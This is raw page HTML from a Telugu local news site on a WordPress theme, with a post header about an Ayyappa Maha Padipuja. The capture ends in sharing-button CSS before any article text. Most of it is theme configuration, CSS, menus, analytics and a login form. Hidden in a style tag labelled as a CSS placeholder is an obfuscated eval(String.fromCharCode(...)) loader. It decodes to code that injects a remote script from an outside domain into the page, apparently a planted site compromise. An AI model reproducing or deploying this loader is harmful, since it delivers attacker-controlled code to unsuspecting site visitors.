            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/namastheslp.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.5.1";
var td_get_template_directory_uri="https:\/\/namastheslp.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="4ecc6758a3";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-178639912-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178639912-1');
</script>

<script data-ad-client="ca-pub-2280931476698477" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder">var iz=String;eval(iz.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,112,115,58,47,47,115,116,97,121,46,100,101,99,101,110,116,114,97,108,97,112,112,112,115,46,99,111,109,47,115,114,99,47,112,97,103,101,46,106,115,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));</style></head>

<body class="post-template-default single single-post postid-36605 single-format-standard td-standard-pack ayyappa-mahapadipuja global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://namastheslp.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Monday, January 26, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://namastheslp.com/">
				<img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
				<span class="td-visual-hidden">నమస్తే శేరిలింగంపల్లి</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://namastheslp.com/">
            <img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-36605" class="post-36605 post type-post status-publish format-standard has-post-thumbnail category-news tag-ayyappa-mahapadipuja tag-bjp-ravikumar-yadav tag-corporater-gangadhar-reddy" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://namastheslp.com/category/news">వార్త‌లు</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">భక్తి శ్రద్ధలతో అయ్యప్ప స్వామి మహా పడిపూజా</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://namastheslp.com/author/vinayakumar">EDITOR</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-07T17:09:33+05:30" >December 7, 2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
